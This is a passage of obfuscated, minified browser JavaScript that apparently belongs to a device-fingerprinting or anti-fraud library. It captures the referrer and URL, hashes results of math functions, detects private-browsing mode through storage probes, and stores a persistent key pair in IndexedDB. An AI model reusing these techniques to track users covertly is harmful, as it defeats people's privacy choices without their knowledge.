td_J.setAttribute(((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(488,3)):null),td_a);
td_J.setAttribute(((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(491,5)):null),td_3S.csp_nonce);
td_S.appendChild(td_J);}var td_z;var td_A=false;if(typeof td_I!==[][[]]+""&&td_I!==null&&td_I.length===2&&typeof td_I[0]===((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(496,7)):null)&&typeof td_I[1]===((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(503,6)):null)&&td_I[1].length>0){td_A=td_I[0];
td_z=td_I[1];}else{if(typeof td_3S.td_3A===((typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6)!=="undefined"&&typeof(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f)!=="undefined")?(td_3S.tdz_247c64ad628f4587aa2eaeeecfb3d4d6.td_f(496,7)):null)){td_A=td_3S.td_3A;
}td_z=td_3S.td_2b;}if(typeof td_z===[][[]]+""||td_z===null){return;}else{}this.ret=false;if(td_A===true&&td_f()===true){this.ret=td_k(td_z);}if(this.ret!==true){td_w(td_z);}return this.ret;}td_3S.tdz_ee0ddd366e0647d28e9f6f08f9c09d63=new td_3S.td_4z("\x65\x65\x30\x64\x64\x64\x33\x36\x36\x65\x30\x36\x34\x37\x64\x32\x38\x65\x39\x66\x36\x66\x30\x38\x66\x39\x63\x30\x39\x64\x36\x33\x31\x36\x31\x31\x34\x32\x30\x64\x30\x61\x30\x33");
var td_3S=td_3S||{};var td_Pt=255;function td_4m(){var td_no="";var td_Ps="";if(typeof encodeURIComponent===[][[]]+""){return td_no;}if(document.referrer!==undefined&&document.referrer!==null&&document.referrer.substring!==undefined&&document.referrer.substring!==null){td_no=encodeURIComponent(document.referrer.substring(0,td_Pt));
}else{}if(location.href!==undefined&&location.href!==null&&location.href.substring!==undefined&&location.href.substring!==null){td_Ps=encodeURIComponent(location.href.substring(0,td_Pt));}else{}if(typeof td_2q===((typeof(td_3S.tdz_ee0ddd366e0647d28e9f6f08f9c09d63)!=="undefined"&&typeof(td_3S.tdz_ee0ddd366e0647d28e9f6f08f9c09d63.td_f)!=="undefined")?(td_3S.tdz_ee0ddd366e0647d28e9f6f08f9c09d63.td_f(0,6)):null)&&td_2q.length>0&&(window.top!==undefined&&window.top!==null&&window!==window.top)&&(td_no.length===0||((td_Ps.length>0&&td_no===td_Ps)&&(!(window.frameElement===undefined)&&window.frameElement!==null)))){td_no=td_2q;
}return td_no;}td_3S.tdz_d27a666e468f44b4a900827842d5a543=new td_3S.td_4z("\x64\x32\x37\x61\x36\x36\x36\x65\x34\x36\x38\x66\x34\x34\x62\x34\x61\x39\x30\x30\x38\x32\x37\x38\x34\x32\x64\x35\x61\x35\x34\x33\x31\x31\x34\x31\x35\x32\x34\x31\x34\x35\x34\x32\x34\x34\x30\x63\x35\x37\x34\x32\x35\x39\x31\x35\x35\x64\x35\x61\x30\x61\x35\x35\x31\x35\x35\x38\x35\x65\x35\x38\x35\x64\x34\x61\x34\x37\x35\x35\x30\x35\x35\x65\x30\x62\x35\x32\x35\x30\x34\x35\x34\x30\x35\x32\x30\x61\x34\x32\x35\x38\x31\x36\x36\x36\x37\x66\x31\x66\x35\x66");
var td_3S=td_3S||{};function td_4J(){((typeof(td_3S.tdz_d27a666e468f44b4a900827842d5a543)!=="undefined"&&typeof(td_3S.tdz_d27a666e468f44b4a900827842d5a543.td_f)!=="undefined")?(td_3S.tdz_d27a666e468f44b4a900827842d5a543.td_f(0,10)):null);
var td_PR=[[((typeof(td_3S.tdz_d27a666e468f44b4a900827842d5a543)!=="undefined"&&typeof(td_3S.tdz_d27a666e468f44b4a900827842d5a543.td_f)!=="undefined")?(td_3S.tdz_d27a666e468f44b4a900827842d5a543.td_f(10,5)):null),1,function(td_jj){return Math.log(td_jj+Math.sqrt(td_jj*td_jj+1));
}],[((typeof(td_3S.tdz_d27a666e468f44b4a900827842d5a543)!=="undefined"&&typeof(td_3S.tdz_d27a666e468f44b4a900827842d5a543.td_f)!=="undefined")?(td_3S.tdz_d27a666e468f44b4a900827842d5a543.td_f(15,5)):null),0.5,function(td_Qs){return Math.log((1+td_Qs)/(1-td_Qs))/2;
}],[((typeof(td_3S.tdz_d27a666e468f44b4a900827842d5a543)!=="undefined"&&typeof(td_3S.tdz_d27a666e468f44b4a900827842d5a543.td_f)!=="undefined")?(td_3S.tdz_d27a666e468f44b4a900827842d5a543.td_f(20,5)):null),1,function(td_QR){return Math.exp(td_QR)-1;
}],[((typeof(td_3S.tdz_d27a666e468f44b4a900827842d5a543)!=="undefined"&&typeof(td_3S.tdz_d27a666e468f44b4a900827842d5a543.td_f)!=="undefined")?(td_3S.tdz_d27a666e468f44b4a900827842d5a543.td_f(25,5)):null),10,function(td_JB){return Math.log(1+td_JB);
}],[Number(698714).toString(29),1,function(td_J5){var td_WU=Math.exp(td_J5);return(td_WU-1/td_WU)/2;}],[Number(313681).toString(29),10,function(td_WA){var td_sO=Math.exp(td_WA);return(td_sO+1/td_sO)/2;
}],[Number(792707).toString(30),1,function(td_PE){var td_w1=Math.exp(2*td_PE);return(td_w1-1)/(td_w1+1);}],[((typeof(td_3S.tdz_d27a666e468f44b4a900827842d5a543)!=="undefined"&&typeof(td_3S.tdz_d27a666e468f44b4a900827842d5a543.td_f)!=="undefined")?(td_3S.tdz_d27a666e468f44b4a900827842d5a543.td_f(30,3)):null),-1e+300,function(td_Tn){return Math.tan(-1e+300);
}],[((typeof(td_3S.tdz_d27a666e468f44b4a900827842d5a543)!=="undefined"&&typeof(td_3S.tdz_d27a666e468f44b4a900827842d5a543.td_f)!=="undefined")?(td_3S.tdz_d27a666e468f44b4a900827842d5a543.td_f(33,5)):null),-100,function(td_zs){return Math.pow(Math.PI,td_zs);
}]];try{var td_zF="";for(var td_jB=0;td_jB<td_PR.length;td_jB++){var td_H8=td_PR[td_jB][0]+"("+td_PR[td_jB][1]+((typeof(td_3S.tdz_d27a666e468f44b4a900827842d5a543)!=="undefined"&&typeof(td_3S.tdz_d27a666e468f44b4a900827842d5a543.td_f)!=="undefined")?(td_3S.tdz_d27a666e468f44b4a900827842d5a543.td_f(38,2)):null)+td_PR[td_jB][2](td_PR[td_jB][1]);
td_zF+=td_H8+",";}var td_Ge=new td_2I();return td_Ge.hash(td_zF);}catch(td_iq){}return null;}var td_3S=td_3S||{};td_3S._mean=function(td_yf){if(td_yf.length<1){return 0;}var td_Lv=0;for(var td_S=0;td_S<td_yf.length;++td_S){td_Lv+=td_yf[td_S];}return td_Lv/td_yf.length;};td_3S.mean=function(td_S){return Math.floor(td_3S._mean(td_S));
};td_3S.variance=function(td_CM,td_S){if(td_CM.length<2){return 0;}var td_bL=0;for(var td_DU=0;td_DU<td_CM.length;++td_DU){td_bL+=Math.pow(td_CM[td_DU]-td_S,2);}return td_bL/(td_CM.length-1);};td_3S._std_dev=function(td_g7,td_S){return Math.sqrt(td_3S.variance(td_g7,td_S));
};td_3S.std_dev=function(td_ny,td_S){return Math.floor(td_3S._std_dev(td_ny,td_S));};td_3S.confidence_interval=function(td_G0,td_ke,td_S,td_Xs){if(td_G0.length<1){return[];}var td_AR=[];var td_jb=td_S+(td_ke*td_Xs);
var td_xg=td_S-(td_ke*td_Xs);for(var td_eH=0;td_eH<td_G0.length;++td_eH){if(td_G0[td_eH]>td_xg&&td_jb>td_G0[td_eH]){td_AR.push(td_G0[td_eH]);}}return td_AR;};td_3S.median=function(td_wO){if(typeof td_wO===[][[]]+""||td_wO===null||typeof td_wO.sort===[][[]]+""||td_wO.sort===null){return null;
}var td_bJ=null;if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""&&typeof JSON.parse!==[][[]]+""){var td_vf=JSON.stringify(td_wO);if(typeof td_vf===[][[]]+""||td_vf===null){return null;}td_bJ=JSON.parse(td_vf);
}else{if(typeof td_wO.slice!==[][[]]+""){td_bJ=td_wO.slice();}}if(td_bJ===null){return null;}td_bJ.sort(function(td_GU,td_Yd){return td_GU-td_Yd;});var td_S=td_bJ.length;if(1>td_S){return 0;}else{if(2>td_S){return td_bJ[0];
}else{if(td_S%2){return td_bJ[Math.floor(td_S/2)];}else{var td_K0=td_bJ[Math.floor((td_S/2)-1)];var td_eL=td_bJ[Math.floor(td_S/2)];return(td_K0+td_eL)/2;}}}};td_3S.mad=function(td_Gx,td_XM){if(typeof td_XM===[][[]]+""||typeof td_Gx===[][[]]+""||typeof td_Gx.length===[][[]]+""){return 0;
}var td_S=td_Gx.length;if(1>td_S){return 0;}var td_Rk=[];for(var td_pN in td_Gx){if(td_Gx.hasOwnProperty(td_pN)){td_Rk.push(Math.abs(td_Gx[td_pN]-td_XM));}}return td_3S.median(td_Rk);};td_3S.tdz_47f998171e674f97ad156286b99ca989=new td_3S.td_4z("\x34\x37\x66\x39\x39\x38\x31\x37\x31\x65\x36\x37\x34\x66\x39\x37\x61\x64\x31\x35\x36\x32\x38\x36\x62\x39\x39\x63\x61\x39\x38\x39\x31\x32\x34\x37\x30\x62\x30\x34\x34\x30\x35\x64\x34\x32\x35\x39\x35\x65\x31\x35\x35\x62\x30\x64\x36\x30\x32\x33\x36\x61\x36\x33\x32\x35\x32\x35\x36\x35\x37\x34\x36\x32\x37\x37\x36\x62\x36\x32\x32\x39\x37\x63\x36\x30\x32\x30\x30\x39\x34\x62\x35\x37\x35\x34\x35\x31\x37\x36\x30\x38\x35\x64\x34\x62\x35\x37\x35\x38\x35\x33\x35\x38\x33\x35\x35\x37\x35\x33\x35\x64\x33\x36\x35\x31\x35\x38\x30\x66\x30\x31\x37\x65\x34\x35\x35\x33\x34\x30\x35\x39\x37\x33\x30\x36\x35\x65\x35\x63\x32\x35\x30\x38\x34\x62\x35\x64\x35\x66\x35\x62\x34\x66\x31\x35\x35\x63\x34\x62\x34\x65\x35\x38\x35\x34\x35\x34\x33\x32\x35\x39\x34\x35\x35\x66\x30\x33\x34\x62\x37\x32\x31\x39\x31\x34\x35\x64\x35\x61\x34\x34\x35\x37\x34\x61\x36\x35\x30\x33\x35\x66\x35\x38\x31\x31\x30\x38\x30\x63\x35\x64\x35\x66\x30\x31\x30\x31\x30\x32\x35\x63\x35\x63\x30\x64\x30\x36\x30\x30\x35\x30\x30\x33");
var td_3S=td_3S||{};function td_6Q(){var td_QY=null;var td_qS;var td_QQ=td_3h.td_2Y;var td_mv=parseInt(td_3h.td_2B);var td_pK=td_3h.td_0Q;var td_A6=td_3h.td_1y;var td_g5=null;this.tryAgain=function(){return td_QY===null;
};this.getFPParams=function(){if(td_QY===null){return null;}var td_Un=((typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989)!=="undefined"&&typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f)!=="undefined")?(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f(0,4)):null);
if(typeof td_QY===[][[]]+""){if(typeof td_qS!==[][[]]+""&&td_qS.readyState===Number(218714).toString(25)){td_QY=td_qS.result?false:true;}else{return null;}}td_Un+=td_QY?((typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989)!=="undefined"&&typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f)!=="undefined")?(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f(4,3)):null):((typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989)!=="undefined"&&typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f)!=="undefined")?(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f(7,2)):null);
return td_Un;};this.getRunTimeMS=function(){if(td_g5!==null){return((typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989)!=="undefined"&&typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f)!=="undefined")?(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f(9,3)):null)+td_3S.toFixed(td_g5,2);
}return"";};function td_xs(){if(navigator&&typeof navigator.storage!==[][[]]+""&&typeof navigator.storage.estimate!==[][[]]+""){navigator.storage.estimate().then(function(td_Bw){td_QY=(td_Bw.quota<120000000);
});}else{td_QY=false;}}function td_sl(){function td_tW(td_QU){}navigator.webkitTemporaryStorage.requestQuota(120000000,function(td_aV){td_QY=(td_aV<120000000);},td_tW);}function td_ev(){if(window.openDatabase){try{var td_GT=window.openDatabase(null,null,null,null);
}catch(td_MC){td_QY=true;}}else{}}function td_gq(){if(!window.localStorage){return;}var td_hz=0;try{var td_tL="";for(;td_hz<110000;++td_hz){td_tL+=((typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989)!=="undefined"&&typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f)!=="undefined")?(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f(12,8)):null);
}td_hz=0;for(;td_hz<5;++td_hz){window.localStorage.setItem(((typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989)!=="undefined"&&typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f)!=="undefined")?(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f(20,7)):null)+td_hz,td_tL);
}td_QY=true;for(;td_hz>0;--td_hz){window.localStorage.removeItem(((typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989)!=="undefined"&&typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f)!=="undefined")?(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f(20,7)):null)+td_hz);
}}catch(td_v0){if(typeof td_v0.code!==[][[]]+""&&td_v0.code===DOMException.QUOTA_EXCEEDED_ERR){}try{for(;td_hz>0;--td_hz){window.localStorage.removeItem(((typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989)!=="undefined"&&typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f)!=="undefined")?(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f(20,7)):null)+td_hz);
}}catch(td_v0){}}}function td_YK(){if(td_QQ===((typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989)!=="undefined"&&typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f)!=="undefined")?(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f(27,6)):null)&&td_mv>=76){if(!td_pK){td_xs();
}else{switch(td_A6){case ((typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989)!=="undefined"&&typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f)!=="undefined")?(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f(33,7)):null):td_sl();
break;case ((typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989)!=="undefined"&&typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f)!=="undefined")?(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f(40,4)):null):case ((typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989)!=="undefined"&&typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f)!=="undefined")?(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f(44,6)):null):td_ev();
if(td_QY===null){td_QY=false;}break;default:td_QY=false;break;}}}else{if(td_QQ===((typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989)!=="undefined"&&typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f)!=="undefined")?(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f(50,5)):null)||td_QQ===((typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989)!=="undefined"&&typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f)!=="undefined")?(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f(27,6)):null)||td_QQ===((typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989)!=="undefined"&&typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f)!=="undefined")?(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f(55,4)):null)){if(window.webkitRequestFileSystem){window.webkitRequestFileSystem(window.TEMPORARY,1,function(){td_QY=false;
},function(td_Ko){td_QY=true;});}else{if(window.openDatabase){td_ev();if(td_QY===null){td_QY=false;}}}}else{if(td_QQ===((typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989)!=="undefined"&&typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f)!=="undefined")?(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f(59,7)):null)&&window.indexedDB){if(typeof td_qS===[][[]]+""){try{td_qS=window.indexedDB.open(Number(796469).toString(30));
}catch(td_TS){td_QY=true;}}if(td_QY===null&&td_mv>44&&typeof self.isSecureContext!==[][[]]+""&&self.isSecureContext&&typeof navigator!==[][[]]+""&&!(((typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989)!=="undefined"&&typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f)!=="undefined")?(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f(66,13)):null) in navigator)){td_QY=true;
}if(td_QY===null){td_QY=false;}}else{if(td_QQ===((typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989)!=="undefined"&&typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f)!=="undefined")?(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f(79,8)):null)){if(td_mv<10){td_QY=false;
td_g5=td_s()-td_hV;return;}try{if(!window.indexedDB){td_QY=true;td_g5=td_s()-td_hV;return;}td_QY=false;}catch(td_TS){td_QY=true;}}else{if(td_QQ===((typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989)!=="undefined"&&typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f)!=="undefined")?(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f(87,6)):null)){if(td_pK===true&&td_mv<12||td_mv>=11.1&&td_mv<12){td_ev();
}else{if((td_QY===null||td_QY===false)&&td_mv>=12&&td_mv<14){td_gq();}}if(td_QY===null||td_QY===false&&window.localStorage){try{window.localStorage.setItem(((typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989)!=="undefined"&&typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f)!=="undefined")?(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f(93,13)):null),1);
}catch(td_TS){td_QY=true;}window.localStorage.removeItem(((typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989)!=="undefined"&&typeof(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f)!=="undefined")?(td_3S.tdz_47f998171e674f97ad156286b99ca989.td_f(93,13)):null));
}if(td_QY===null){td_QY=false;}}}}}}}this.setup=function(){var td_hV=td_s();setTimeout(function(){td_YK();td_g5=td_s()-td_hV;},1);};}td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56=new td_3S.td_4z("\x35\x32\x30\x64\x62\x63\x63\x64\x33\x62\x33\x62\x34\x39\x37\x61\x39\x66\x61\x31\x63\x33\x65\x64\x32\x36\x32\x62\x34\x64\x35\x36\x34\x31\x35\x66\x34\x38\x34\x39\x30\x36\x30\x31\x31\x37\x30\x39\x34\x62\x34\x66\x34\x30\x30\x62\x35\x30\x34\x64\x35\x61\x31\x39\x31\x34\x31\x35\x30\x38\x35\x35\x35\x32\x35\x61\x30\x31\x31\x36\x35\x37\x35\x37\x35\x36\x30\x64\x35\x61\x30\x38\x34\x63\x34\x31\x35\x30\x35\x30\x30\x61\x30\x31\x30\x31\x30\x37\x31\x30\x30\x35\x37\x36\x32\x31\x37\x37\x33\x31\x37\x35\x36\x39\x31\x61\x35\x33\x30\x63\x35\x30\x33\x33\x36\x32\x32\x32\x36\x30\x33\x36\x32\x35\x31\x66\x36\x36\x37\x39\x32\x31\x36\x37\x35\x35\x31\x38\x34\x30\x30\x34\x36\x64\x30\x35\x33\x37\x32\x61\x32\x32\x34\x65\x35\x36\x30\x36\x35\x34\x34\x34\x30\x37\x35\x36\x30\x33\x34\x35\x31\x32\x35\x38\x31\x34\x30\x34\x35\x30\x30\x37\x34\x34\x31\x37\x30\x64\x34\x36\x35\x33\x35\x38\x31\x35\x35\x66\x31\x33\x35\x30\x35\x34\x30\x66\x34\x30\x34\x33\x30\x35\x30\x38\x31\x34\x30\x38\x31\x34\x34\x36\x30\x30\x35\x38\x30\x37\x34\x64\x34\x61\x35\x65\x30\x36\x34\x62\x30\x38\x30\x35\x35\x66\x30\x63\x35\x64\x30\x36\x30\x31\x30\x32\x30\x36\x30\x32\x35\x30\x30\x37\x35\x34\x34\x36\x35\x66\x35\x31\x36\x64\x34\x32\x30\x61\x30\x36\x35\x65\x34\x35\x31\x37\x35\x61\x30\x36\x36\x63\x30\x36\x35\x35\x34\x64\x35\x32\x35\x63\x31\x66\x31\x35\x30\x38\x35\x35\x33\x63\x34\x37\x31\x63\x31\x34\x35\x37\x30\x62\x31\x34\x31\x31\x35\x64\x30\x30\x36\x61\x35\x64\x35\x30\x34\x62\x30\x64\x34\x32\x31\x31\x30\x61\x30\x37\x33\x62\x34\x30\x30\x62\x35\x34\x35\x66\x31\x32\x34\x61\x35\x65\x30\x37\x34\x62\x35\x62\x35\x30\x31\x37\x31\x30\x35\x61\x30\x33\x31\x36\x30\x66\x30\x36\x31\x34\x30\x38\x35\x32\x35\x39");
var td_3S=td_3S||{};if(typeof td_3S.td_2U===[][[]]+""){td_3S.td_2U=[];}var td_ta=((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(0,6)):null);
var td_h4=((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(6,7)):null);
var td_IJ=((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(13,8)):null);
var td_sq=window.crypto||window.msCrypto;var td_cg=(typeof td_sq!==[][[]]+"")?td_sq.subtle||td_sq.webkitSubtle:null;var td_Xq=false;function td_1P(){try{var td_nz=window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB||window.shimIndexedDB;
if(!td_sq||!td_cg||!td_nz){return;}var td_J2=td_nz.open(td_ta,1);td_J2.onupgradeneeded=function(){try{td_J2.result.createObjectStore(td_h4,{keyPath:((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(21,2)):null)});
}catch(td_Lb){}};td_J2.onsuccess=function(){try{td_sR(td_J2.result);}catch(td_hl){}};td_J2.onerror=function(td_mQ){try{}catch(td_K5){}};}catch(td_lk){}}function td_sR(td_V7){var td_SN=td_V7.transaction(td_h4,((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(23,8)):null));
var td_L2=td_SN.objectStore(td_h4);var td_Km=td_L2.get(td_IJ);td_Km.onsuccess=function(){try{if(td_Km.result===undefined||td_Km.result===null||td_Km.result.privateKey===null||td_Km.result.publicKey===null||td_Km.result.createTime===null||td_Km.result.type===null){td_s5(td_V7,((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(31,9)):null));
}else{td_OE(td_Km.result.privateKey,td_Km.result.publicKey,td_yK(td_Km.result.createTime,td_Km.result.type));}}catch(td_ld){}};}function td_s5(td_m3,td_yX){try{var td_Pe;if(td_yX===((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(31,9)):null)){td_Pe=td_cg.generateKey({name:((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(40,5)):null),namedCurve:((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(45,5)):null)},false,[Number(698517).toString(29)]);
}else{td_Pe=td_cg.generateKey({name:((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(50,17)):null),modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:{name:((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(67,7)):null)}},false,[Number(698517).toString(29)]);
}if(typeof td_Pe.then!==[][[]]+""){td_Pe.then(function(td_QY){td_nW(td_m3,td_QY,td_yX);},function(td_d5){if(td_yX===((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(31,9)):null)){td_s5(td_m3,((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(74,7)):null));
}});}else{try{td_Pe.oncomplete=function(td_IR){td_nW(td_m3,td_IR.target.result,td_yX);};td_Pe.onerror=function(td_Aa){if(td_yX===((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(31,9)):null)){td_s5(td_m3,((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(74,7)):null));
}};}catch(td_ou){}}}catch(td_ou){if(td_yX===((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(31,9)):null)){td_s5(td_m3,((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(74,7)):null));
}}}function td_nW(td_wn,td_xR,td_DJ){try{var td_ii=td_wn.transaction(td_h4,((typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56)!=="undefined"&&typeof(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f)!=="undefined")?(td_3S.tdz_520dbccd3b3b497a9fa1c3ed262b4d56.td_f(81,9)):null));
var td_HL=td_ii.objectStore(td_h4);var td_vZ=Math.floor(td_V()/1000);var td_zP=td_HL.put({id:td_IJ,publicKey:td_xR.publicKey,privateKey:td_xR.privateKey,createTime:td_vZ,type:td_DJ});td_zP.onsuccess=function(){try{td_OE(td_xR.privateKey,td_xR.publicKey,td_yK(td_vZ,td_DJ));
